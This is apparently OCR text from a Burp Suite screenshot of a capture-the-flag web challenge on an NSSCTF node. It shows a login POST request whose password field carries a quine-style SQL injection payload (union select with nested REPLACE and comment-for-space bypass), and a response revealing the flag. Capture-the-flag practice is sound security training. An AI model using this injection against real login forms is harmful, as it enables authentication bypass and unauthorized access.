 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
I can put you on my back seat
发送 取消 < >
目标: http://node5.anna.nssctf.cn:21105 HTTP/1 ?
请求
美化 Raw Hex 报头 Query params Body params Cookies \n
1 POST /index.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:21105
3 Content-Length: 217
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:21105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:21105/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 username=admin&password=
'/**/union/**/select/**/REPLACE(replace('"/**/union/**/select/**/REPLACE
(replace("%",0x22,0x27),0x25,"%")#',0x22,0x27),0x25,'"/**/union/**/selec
t/**/REPLACE(replace("%",0x22,0x27),0x25,"%")#')#
? 搜索 0高亮
响应
美化 Raw Hex 页面渲染 报头 \n
登录界面
</title>
17 </head>
18 <body>
19 <div class="box">
20 <div class="left">
</div>
21 <div class="right">
22 <h4>
登 录
</h4>
23 <form action="/index.php" method="post">
24 <input class="acc" type="text" name="username" placeholder="
用户名">
25 <input class="acc" type="password" name="password" placeholder
="密码">
26 <input class="submit" type="submit" value="Login">
27 </form>
28 </div>
29 </div>
30 </body>
31 </html>
32
33 <script>
alert('NSSCTF{0f102308-3182-40c6-a133-844f688cd097}');
location.href='index.php';
</script>
? 搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
响应头 7
Inspector
笔记
准备完毕
1,079字节 | 1,259 millis
Event log (8) All issues (8)
英 简